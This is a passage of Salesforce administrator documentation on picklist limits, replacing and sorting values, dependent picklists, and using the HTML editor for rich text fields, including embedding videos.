





<span id="page-3849-0"></span>SEE ALSO:

[Picklist Limitations](#page-3849-0)

### Picklist Limitations

The maximum number of entries you can have in a picklist is determined by the total number of characters allowed in the picklist, which is 15,000 characters. Note that each entry includes a linebreak and a return character that are not visible. These two additional characters per entry are counted as part of the 15,000 character limit.

Additional limits apply to both standard and custom picklists.

### Additional Limits for Standard Picklists

For standard picklists, entries can be up to 40 characters, not including linebreaks and returns. For standard multi-select picklists, the total number of characters for all entries cannot exceed 255.

For standard picklists in organizations that use record types or the Translation Workbench, you can have an unlimited number of entries with the following exceptions for special picklists.



#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Standard Picklists are not available in **Database.com**

#### USER PERMISSIONS

To change picklists:



Additional Limits for Custom Picklists

Within the 15,000 total character limit, custom picklists can have:

- **•** Up to 1,000 entries
- **•** Up to 255 characters per entry

Custom multi-select picklists can have:

- **•** Up to 500 values
- **•** Up to 40 characters per value

Note that for multi-select picklists, users can select up to 100 values at a time on a record.

Functional Limitations for Custom Picklists

- Note: Restricted picklists and global picklists are currently part of a pilot program. For each of these features: We provide this  $\mathcal{A}$ feature to selected customers through a pilot program that requires agreement to specific terms and conditions. To be nominated to participate in the program, contact Salesforce. Because pilot programs are subject to change, we can't guarantee acceptance. This pilot feature isn't generally available, as referenced in this document or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available features.
- **•** Only new custom picklist fields can be designated as restricted picklists; an existing picklist can't be made into a restricted picklist. (A restricted picklist's values are restricted to only those values defined by a Salesforce admin. This restriction prevents users from loading redundant or erroneous values through the API.)
- **•** Global picklists are always restricted picklists. (Global picklists are shared across objects. Reuse the values in a global picklist for any picklist that's based on it.)
- **•** After you create a custom picklist field based on a global picklist, the list of values doesn't appear on the custom picklist's detail page in Setup. However, the values are still inherited from the global picklist.
- **•** For custom picklist fields based on a global picklist, you can't change the custom picklist from a single-select to a multi-select picklist.
- A global picklist can't be a dependent picklist, of a local picklist or of another global picklist. However, a global picklist can control a local picklist as its dependent.
- **•** For a custom, multi-select picklist that's based on a global picklist, you can't do a replace operation. For more information, see [Replace](#page-3851-0) [Picklist Values](#page-3851-0) on page 3846.

# <span id="page-3851-0"></span>Replace Picklist Values

As your business needs change, replace picklist values with more relevant alternatives. For example, let's say that your status picklist has five values: Open, In Progress, Closed-red, Closed-yellow, and Closed-green. You want to simplify it to three values: Open, In Progress, and Closed. Replace the Closed-red, Closed-yellow, and Closed-green values with a new value: Closed.



Important: If you replace a parent value in a controlling picklist, the picklist dependency on that value is lost. After replacing the parent value, [re-create the dependency](#page-3852-0) using the new parent value.

Note: You can't replace a value in a custom multi-select picklist that's based on a global picklist.

To globally replace the values of picklist fields in existing records:

- **1.** If necessary, create the replacement value in the picklist edit page. See [Update Picklists](#page-3845-0).
- **2.** Navigate to the fields area of the appropriate object:
	- **•** For Knowledge validation status picklists, from Setup, enter *Validation Statuses* in the Quick Find box, then select **Validation Statuses**.
- **3.** Click **Replace** next to the picklist.
- **4.** Type the value you want to change, and select a new replacement value.

Note: Replacing an existing picklist value also changes the Modified By date and time for the record.

- **5.** To apply the new value on any records with a blank value in this field, select Replace all blank values.
- **6.** To update all occurrences of the value in your organization's records with the new value, click **Replace**. Occurrences in the Recycle Bin are also updated. Your replace job is queued. To check the job's status, from Setup, enter *Background Jobs* in the Quick Find box, then select **Background Jobs**. You receive an email when the job is complete.
- Note: If you replace the Stage picklist for opportunities, the Probability, Forecast Category, and Expected Revenue fields are also updated with the corresponding values.

#### <span id="page-3851-1"></span>SEE ALSO:

[Create a Global Picklist \(Pilot\)](#page-3823-0)

### Sort Picklists

**1.** From the management settings for the picklist field's object, go to Fields.

## **Z** Note:

- **•** For custom task or event fields, go to the object management settings for Activities.
- **•** For standard task fields, go to the object management settings for Tasks. For standard event fields, go to the object management settings for Events.
- **•** For Knowledge validation status picklists, from Setup, enter *Validation Statuses* in the Quick Find box, then select **Validation Statuses**.
- **2.** Click **Edit** next to the picklist you want to update.
- **3.** Click **Reorder**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To replace picklist values:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To sort picklists:
- **4.** Use the arrows to arrange the field in the proper sequence.
- **5.** Select a default, if desired.
- **6.** Check the box to alphabetize the entries for users on edit pages. The entries will always appear in alphabetical order, regardless of the user's language.
- **7.** Save your changes.
- Note: On record edit and detail pages and in reports, picklist and multi-select picklist fields may include inactive values. These inactive values are sorted last, unless you have chosen alphabetical sorting. In that case, all values are sorted alphabetically.

#### SEE ALSO:

<span id="page-3852-0"></span>[Find Object Management Settings](#page-3692-0)

### Define Dependent Picklists

To define a dependent picklist:

- **1.** From the management settings for the object you want to add a field to, go to Fields.
	- Note: Custom task and event fields are accessible from the object management settings for Activities.

#### **2.** Click **Field Dependencies**.

- **3.** Click **New**.
- **4.** Choose a controlling field and dependent field.

type as well as the selected controlling value.

Note: Some picklist and checkbox fields may not be available as controlling fields.

#### **5.** Click **Continue**.

**6.** Use the [field dependency matrix](#page-3853-0) to specify the dependent picklist values that are available when a user selects each controlling field value.

**7.** Optionally, click **Preview** to test your selections. If your organization uses record types, choose a record type to test how it affects your controlling and dependent picklist values. The record type controls what values are available in the controlling field. The record type and the controlling field together determine what values are available in the dependent picklist. For example, a dependent value is only available if it is available in the selected record

Note: The Filter by Record Type option does not appear in the Preview window for activity custom fields.

#### **8.** Click **Save**.

**9.** If your organization uses record types, make sure that your controlling and dependent picklist values are available in the appropriate record types.

#### SEE ALSO:

[Dependent Picklist Considerations](#page-3854-0) [Edit Dependent Picklists](#page-3854-1) [Delete Picklist Dependencies](#page-3854-2)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions Standard Objects are not available in **Database.com**

#### USER PERMISSIONS

To define dependent picklists:

### Dependent Picklists

Use dependent picklists to help your users enter accurate and consistent data. A dependent picklist is a custom or multi-select picklist for which the valid values depend on the value of another field, called the controlling field. Controlling fields can be any picklist (with at least one and fewer than 300 values) or checkbox field on the same record.

For example, you can define a Reason custom picklist on opportunities and make its valid values depend on the value of the Stage picklist as follows:

- **•** If Stage is *Closed Won*, the valid values for Reason are Superior features or Lower price.
- **•** If Stage is *Closed Lost*, the valid values for Reason are Inferior features, Higher price, or Company viability.

#### SEE ALSO:

<span id="page-3853-0"></span>[Define Dependent Picklists](#page-3852-0) [Dependent Picklist Considerations](#page-3854-0)

### Using the Field Dependency Matrix

The field dependency matrix lets you specify the dependent picklist values that are available when a user selects each controlling field value. The top row of the matrix contains the controlling field values, while the columns list the dependent field values.

Use this matrix to include or exclude values. Included values are available in the dependent picklist when a value in the controlling field is selected. Excluded fields are not available in the dependent picklist for the selected controlling field value.

To include or exclude values:

- **•** Double-click values to include them. Included values are indicated with highlighting. Double-click any highlighted values to exclude them.
- **•** Click a value and use SHIFT+click on another value to select a range of adjacent values. Then click **Include Values** to make the values available, or **Exclude Values** to remove them from the list of available values.
- **•** Click a value and use CTRL+click to select multiple values. Then click **Include Values** to make the values available, or **Exclude Values** to remove them from the list of available values.
- **•** Click a column header to select all the values in that column. Then click **Include Values** to make the values available, or **Exclude Values** to remove them from the list of available values.

To change the values in your view:

- **•** Click **View All** to view all available values at once.
- **•** Click **Go To** and choose a controlling value to view all the dependent values in that column.
- **•** Click **Previous** or **Next** to view the values in columns that are on the previous or next page.
- **•** Click **View sets of 5** to view 5 columns at a time.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To define picklist dependencies:

#### <span id="page-3854-1"></span>Edit Dependent Picklists

- **1.** From the management settings for the picklist's object, go Fields.
- **2.** Click **Field Dependencies**.
- **3.** Click **Edit** next to the field dependency relationship you want to change.
- **4.** Use the [field dependency matrix](#page-3853-0) to specify the dependent picklist values that are available when a user selects each controlling field value.
- **5.** Optionally, click **Preview** to test your selections.
- **6.** Save your changes.

#### <span id="page-3854-2"></span>SEE ALSO:

[Find Object Management Settings](#page-3692-0)

#### Delete Picklist Dependencies

If you no longer want the values of a dependent picklist to depend on a controlling field, delete its dependency. Deleting the dependency removes the logic that defines how the values of the picklist depend on the controlling field, but doesn't delete the fields or affect their data.

**1.** From the management settings for the picklist's object, go to Fields.

#### **2.** Click **Field Dependencies**.

- **3.** Click **Del** next to the field dependency relationship you want to delete.
- **4.** Click **OK** to confirm.

<span id="page-3854-0"></span>SEE ALSO: [Find Object Management Settings](#page-3692-0)

#### Dependent Picklist Considerations

Consider the following when defining dependent picklists:

#### **Checkboxes**

Checkbox fields can be controlling fields but not dependent fields.

#### **Converting fields**

When you convert existing fields to dependent picklists or controlling fields, it doesn't affect the existing values in your records. After conversion, the dependency rules apply to new records and to any changes to existing records.

#### **Default values**

You can set default values for controlling fields but not for dependent picklists.

#### **Field-level security**

Field-level security settings for a controlling field and dependent picklist are independent. Remember to hide a controlling field whenever its correlating dependent picklist is hidden.

#### **Import**

The import wizards do not consider field dependencies. Any value can be imported into a dependent picklist regardless of the value imported for a controlling field.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To edit field dependencies:

**•** "Customize Application"

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To delete picklist dependencies:

**•** "Customize Application"

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Page Layouts and Leads are not available in **Database.com**

### USER PERMISSIONS

To define and edit dependent picklists:

#### **Lead conversion**

If you create a dependency for lead fields that map to account, contact, and opportunity fields for lead conversion, create the same dependency on the account, contact, or opportunity.

Dependent picklists and controlling lead fields can be mapped to account, contact, or opportunity fields with different dependency rules.

#### **Multi-select picklists**

Multi-select picklists can be dependent picklists but not controlling fields.

#### **Standard versus custom picklists**

Custom picklist fields can be either controlling or dependent fields.

Standard picklist fields can be controlling fields but not dependent fields.

#### **Picklist limitations**

A controlling field can have up to 300 values. If a field is both a controlling field and dependent picklist, it can't contain more than 300 values.

The following fields are not available as controlling fields.

#### **Activity Fields**

Call Type

Create recurring series of events

Show Time As

Subject

Task

Type

#### **Contact Fields**

Salutation

Contact Currency

#### **Custom Object Fields**

Currency

#### **Lead Fields**

Converted

Unread By Owner

#### **Dependency limitations**

Before defining a dependency, make sure that your picklist has at least one value. Standard fields like Product Family do not contain values until you add them.

If a standard controlling field relies on functionality that your organization decides to disable, the dependency rules for the picklist go away. For example, if your organization disables the Self-Service portal and the Closed by Self-Service User is a controlling field, its dependent picklist displays all available values.

If you replace a parent value in a controlling picklist, the picklist dependency is lost. After replacing the parent value, re-create the dependency using the new parent value.

#### **Connect Offline**

While controlling fields and dependent picklists are available in Connect Offline, the logic between them is not.

#### **Page layouts**

Make sure that controlling fields exist on any page layout that contains their associated dependent picklist. When the controlling field is not on the same page layout, the dependent picklist shows no available values.

For visually impaired users, make sure the dependent picklist is lower on the page layout than its controlling field.

If a dependent picklist is required and no values are available for it based on the controlling field value, users can save the record without entering a value. The record is saved with no value for that field.

#### **Record types**

The values in your controlling fields are determined by the record type selected. The values in your dependent picklists are determined by the record type and controlling field value selected. In short, the values available in dependent picklists are an intersection of the record type and controlling field selections.

### <span id="page-3856-0"></span>Using the HTML Editor

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

To improve the appearance of text in custom fields, use the Salesforce HTML editor to format custom fields that were defined with the [rich text area](#page-3841-0) custom field type. The Salesforce HTML editor provides

### USER PERMISSIONS

To create or change custom fields:

- **•** "Customize Application"
- a WYSIWYG interface, allowing you to perform basic formatting operations. You can:
- **•** Format text as bold, italicized, or underlined
- **•** Create bulleted and numbered lists
- **•** Change paragraph indentation
- **•** Insert hyperlinks to Web pages
- **•** Insert an image

Note: The upgraded editor doesn't support Internet Explorer version 7 or version 8 in compatibility mode. If you are using these browsers, you will use the older editor.

Some features, such as Salesforce Knowledge or Ideas, let administrators enable extra functions like the ability to [embed multimedia](#page-3858-0) [content,](#page-3858-0) use drop-down lists, or select colors for text or backgrounds. Make sure that your browser security settings allow you to access these functions. For example, if browser security is set to high in Microsoft® Internet Explorer® 7, <iframe> content does not appear in the frame, drop-down lists are unavailable, and color cannot be selected for backgrounds or text.

Common scenarios for using the HTML editor include:

- **•** Pasting a code sample into a Chatter Answers or Ideas post
- **•** Adding a video to a knowledge article or an Idea Themes post
- **•** Formatting resumes submitted by job candidates to create more readable and professional-looking versions for your users
- **•** Emphasizing key points in a descriptions or comments by setting various font options, such as bold typeface and a larger font size
- **•** Itemizing steps in a numbered or bulleted list to help users better understand a procedure
- **•** Supporting your company's brand identity by specifying the URL of a logo on your website
- **•** Including a link to a related and accessible page of your company's website

#### Notes on Using the Salesforce HTML Editor

When you use the editor, note the following:

• Because the Salesforce HTML editor provides a WYSIWYG interface only, you don't edit HTML tags.

- **•** If you copy content from a Web page and paste it into the editor's window, Salesforce automatically removes unsupported tags and preserves the text that was enclosed in unsupported tags as plain text. Salesforce does not notify users when it removes unsupported or potentially malicious HTML.
- **•** The maximum number of characters you can enter in the Salesforce HTML editor window is equal to the field length specified when creating or editing the field. The default is 32,768 characters.
- **•** When clicked, hyperlinks open in a new browser window. The Salesforce HTML editor supports HTTP, HTTPS, and mailto hyperlinks.
- **•** When a record is saved, the Salesforce HTML editor does not validate hyperlinks to Web pages. Be sure to confirm that you are specifying a URL that Salesforce can access.
- To insert an image, click **and either select:** 
	- **– Web Address** tab and enter the URL of the image.
	- **– Upload Image** tab and select an image from your localhost. You can upload only JPEG, PNG or GIF. The image you select cannot exceed 1 Megabyte. You can't add a hyperlink to an image.

Optionally, enter a description that appears when a user hovers over the image. The image must have a URL that Salesforce can access.

- The Salesforce HTML editor supports all languages that Salesforce Knowledge supports.
- **•** The Salesforce HTML editor does not support JavaScript or Cascading Style Sheets (CSS).
- **•** The Salesforce HTML editor is disabled for users who have accessibility mode enabled; it's replaced with a text box.

### Supported HTML Tags and Attributes

The Salesforce HTML editor supports the tags listed in the following table.



#### Enhance Salesforce with Point and Click Tools Working with Custom Fields



#### The tags can include the following attributes:



The attributes can include URLs that begin with the following:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / for relative links

#### <span id="page-3858-0"></span>SEE ALSO:

[Rich Text Area Field Tips and Limitations](#page-3841-0) [Add Videos Using the HTML Editor](#page-3858-0)

#### Add Videos Using the HTML Editor

Available in:Salesforce Classic.

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create or change custom fields:

**•** "Customize Application"

Before you can add videos to the HTML editor in a Knowledge article, make sure that your browser security settings allow you to embed multimedia content. Some browser security settings can block

<iframe> elements. For example, if browser security is set to high in Internet Explorer 7, <iframe> content does not appear in the frame.

When the option to embed multimedia content is enabled during the setup of your application, users can cut and paste  $\langle$ iframe $\rangle$ HTML elements into the editor using one of two options:

**1.** Copy the  $\langle$ iframe> element from one of the approved video sites.

Approved sites include Dailymotion, Vimeo, or YouTube.

**2.** Paste the code into the HTML editor by clicking one of these buttons:

